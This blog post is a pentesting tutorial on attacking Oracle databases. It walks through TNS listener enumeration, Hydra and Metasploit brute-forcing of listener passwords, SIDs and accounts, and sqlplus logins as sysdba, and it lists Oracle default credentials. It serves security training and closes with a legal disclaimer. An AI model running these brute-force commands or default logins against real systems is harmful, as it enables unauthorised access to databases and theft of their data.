Pentesters Guide to Oracle Hacking
A colleague encountered Oracle for the first time this week! Yes, you guessed it, they popped their Oracle DB Cherry! So attached is a sample of notes we shared with them; as usual we thought we would share them with everyone in the interests of being open and to help others learn the basics of connecting to an Oracle database.
What is Oracle?
- Oracle is a RDBMS database that is produced and marketed by Oracle — wikipedia
- RDBMS — A relational multi-model database.
The initial release was Oracle v2 back in 1979, these days Oracle is sporting version 12c (March 2017). But due to expensive licensing you may still see versions 10g and 11g kicking around in your datacenters, or backend database tiers.
So how do we go about penetration testing Oracle databases? The first step is always enumeration followed by more enumeration — just like any other day!
Oracle at a network level
By default the Oracle database listens on TCP port 1521.
You may also get secondary listeners on 1522–1529 (or totally custom ports depending on the administrator).
When enumerating Oracle the first step is to talk to the TNS-Listener that usually resides on the default port (1521/TCP). For this we have a simple tool called tnscmd/tnscmd10g
$ ./tnscmd.pl status -h 192.168.0.2
sending (CONNECT_DATA=(COMMAND=status)) to 192.168.0.2:1521
writing 89 bytes
reading
. .......6.........E. ...........O........(DESCRIPTION=(TMP=)(VSNNUM=153093376)(ERR=0)(ALIAS=LISTENER)(SECURITY=OFF)
(VERSION=TNSLSNR for 32-bit Windows: Version 10.2.0.5.0 - Production)(START_DATE=30-MAY-2007 02:00:25)
In the above example we have discovered an Oracle 10g database thats willing to talk to us; If however, you recieve an error, the listener may be password protected — dont worry…. hydra to the rescue.
Hydra & Oracle Listener
Use the following command syntax to brute-force a listener password
./hydra -P <Password File> -t <no of threads> -s 1521 (target default port) <target> oracle-listener
Example:
./hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener
Once we have access to the listener the next step is to enumerate the SID!
Enumerating the SID
What is a SID
The SID (Service Identifier) is essentially the database name, depending on the install you may have one or more default SIDs, or even a totally custom dba defined SID.
So how do we enumerate SIDs, first there is a brilliant tool from cqure.net called OScanner, but we can also use Hydra and Metasploit.
OScanner
Oscanner is a brilliant security tool from cqure (some reason I cant find the a link that works) but it is available in Kali Linux — https://tools.kali.org/vulnerability-analysis/oscanner
$ sudo oscanner -s 192.168.1.18   -P 8888
[sudo] password for cyborg:
Oracle Scanner 1.0.6 by patrik@cqure.net
--------------------------------------------------
[-] Checking host 192.168.1.18
[x] Failed to enumerate sids from host
[-] Loading services/sids from service file
[+] Checking sid (ORCL) for common passwords
Hydra & Oracle SIDs
Use the following command syntax to brute-force SIDs
./hydra -L <File of SIDs> -s 1521 (target default port) <target> oracle-sid
Example:
./hydra -L /usr/share/oscanner/lib/services.txt -s 1521 host.victim oracle-sid
Once we have found a valid SID, the next step is account enumeration!
Oracle Targeting Accounts
This is where we target the databases user accounts. If we’re just after data, any account could be useful, but if we want to escalate privileges we need either a DBA account or the SYS account to capture either sensitive information; such as password hashes, or execute code, that could possibly facilitate remote code execution on the local Operating System.
Default Passwords
Below are some of the default passwords associated with Oracle:
- DBSNMP/DBSNMP — Intelligent Agent uses this to talk to the db server (its some work to change it)
- SYS/CHANGE_ON_INSTALL — Default sysdba account before and including Oracle v9, as of version 10g this has to be different!
- PCMS_SYS/PCMS_SYS — Default x account
- WMSYS/WMSYS — Default x account
- OUTLN/OUTLN — Default x account
- SCOTT/TIGER — Default x account Other default passwords can be found here and here.
Or we can use automated tools to help us out:
Oscanner
$ sudo oscanner -s 192.168.1.18   -P 8888
[sudo] password for cyborg:
Oracle Scanner 1.0.6 by patrik@cqure.net
--------------------------------------------------
[-] Checking host 192.168.1.18
[x] Failed to enumerate sids from host
[-] Loading services/sids from service file
[+] Checking sid (ORCL) for common passwords
[-] Account DBSNMP/DBSNMP found
[-] Account CTXSYS/CTXSYS found
[-] Account SYSTEM/MANAGER found
Hydra & Oracle SQL-Login
./hydra -L <File of usernames> -P <File of Passwords> -s 1521 (target default port) <target> /<database name/SID>
Example:
./hydra -L /tmp/user.txt -P /tmp/pass.txt -s 1521 host.victim oracle /PLSEXTPROC
Assuming that on each stage we are successful, we should have a Listener, SID and valid account. Next we log into the database….
Installing and Using SQLPLUS
We will quickly walk through the installation of Oracle and sqlplus on Debian/Ubuntu based systems:
The Install
As root, create the directory /opt/oracle. Then download the Oracle Instant Client packages for your version of Kali Linux. The packages you will need are:
- instantclient-basic-linux-12.1.0.1.0.zip
- instantclient-sqlplus-linux-12.1.0.1.0.zip
- instantclient-sdk-linux-12.1.0.1.0.zip
Unzip these under /opt/oracle, and you should now have a path called /opt/oracle/instantclient_12_1/. Next symlink the shared library that we need to access the library from oracle:
# ln libclntsh.so.12.1 libclntsh.so
# ls -lh libclntsh.so
lrwxrwxrwx 1 root root 17 Jun  1 15:41 libclntsh.so -> libclntsh.so.12.1
# ldconfig
You also need to configure the appropriate environment variables, add the following to either
~/.bashrc
/etc/profile
export PATH=$PATH:/opt/oracle/instantclient_12_1
export SQLPATH=/opt/oracle/instantclient_12_1
export TNS_ADMIN=/opt/oracle/instantclient_12_1
export LD_LIBRARY_PATH=/opt/oracle/instantclient_12_1
export ORACLE_HOME=/opt/oracle/instantclient_12_1
Add Oracle libraries to ldconfig:
echo "/opt/oracle/instantclient_12_1/" >> /etc/ld.so.conf.d/99_oracleIf you have succeeded, you should be able to run sqlplus from a command prompt (you may need to log out and log back in again):

# sqlplus
SQL*Plus: Release 12.1.0.2.0 Production on Mon Jun 1 17:22:53 2015
Copyright (c) 1982, 2014, Oracle.  All rights reserved.
Enter user-name:
Logging into a Remote Database The simplest command is:
sqlplus <username>/<password>@<ip_address>/<SID>;If the TNS Listener is on a non-default port (e.g. TCP/1522) :
sqlplus <username>/<password>@<ip_address>:<port>/<SID>;If an account has system database priviledges (sysdba) or system operator (sysop) you may wish to try the following:
sqlplus <username>/<password>@<ip_address>/<SID> 'as sysdba';Example — logging in as a dba on a default listener
sqplus SYSTEM/MANAGER@192.168.0.2/ORCL 'as sysdba'
Metasploit Framework & Oracle
Next week, we’ll discuss setting up Metasploit and replaying these attacks:
Step One — Install SQLPLUS
Simply follow the instructions above
Step Two — Install Ruby Gem ruby-oci8
- wget https://github.com/kubo/ruby-oci8/archive/ruby-oci8-2.1.8.zip
- unzip ruby-oci8-2.1.8.zip
- cd ruby-oci8-ruby-oci8-2.1.8/
Install other OS dependancies:
apt-get install libgmp-dev
Compile and install ruby-oci8
- make
- make install
- gem install ruby-oci8
Step Three — Test the install
# msfconsole
msf> use auxiliary/admin/oracle/tnscmd
msf auxiliary(sql) > Set RHOST 192.168.0.2
msf auxiliary(sql) > run

[*] Sending SQL...
[*] Oracle10g Enterprise Edition Release 10.2.0.5.0 - Production
[*] PL/SQL Release 10.2.0.5.0 - Production
[*] CORE 10.2.0.5.0 Production
[*] TNS for Solaris: Version 10.2.0.5.0 - Production
[*] NLSRTL Version 10.2.0.5.0 - Production
[*] Done...
[*] Auxiliary module execution completed
MSF & SIDs
The example is abbreviated and assumes you can work Metasploit console:
use auxiliary/admin/oracle/sid_brute
msf > run
[*] 192.168.0.2:1521    - Checking 1 SID false against 192.168.0.2:1521
[*] 192.168.0.2:1521    - 192.168.0.2:1521 Oracle - Checking 'ORCL'
[*] 192.168.0.2:1521    - 192.168.0.2:1521 Oracle - 'ORCL' is valid
[*] 192.168.0.2:1521    - 192.168.0.2:1521 1 of 1 hosts (100%)...
MSF & Accounts
Another simple example:
use auxiliary/admin/oracle/oracle_login
msf > run
[*] Starting brute force on 192.168.0.2:1521
...
[*] Auxiliary mode execution completed
The End
This concludes our mini Oracle walk through for this week; Hopefully, you have all learnt something new. If you want to practise attacking Oracle databases, the safest way is to register for the Oracle Developer Days Virtualbox VM:
- http://www.oracle.com/technetwork/database/enterprise-edition/databaseappdev-vm-161299.html
Hopefully next week (or in the near future) we will have the time to cover more attacks against the Oracle database. So stay tuned!
Disclaimer
Netscylla or its staff cannot be held responsible for any abuse relating from this blog post. This post is to raise awareness in the possible design and implementation flaws from system and database administrators that may or may not include security weaknesses, which may compromise your enterprise database. REMEMBER: It is illegal to attempt unauthorised access on any system you do not personally own, unless you have explicit permission in writing from the system owner!
Share on: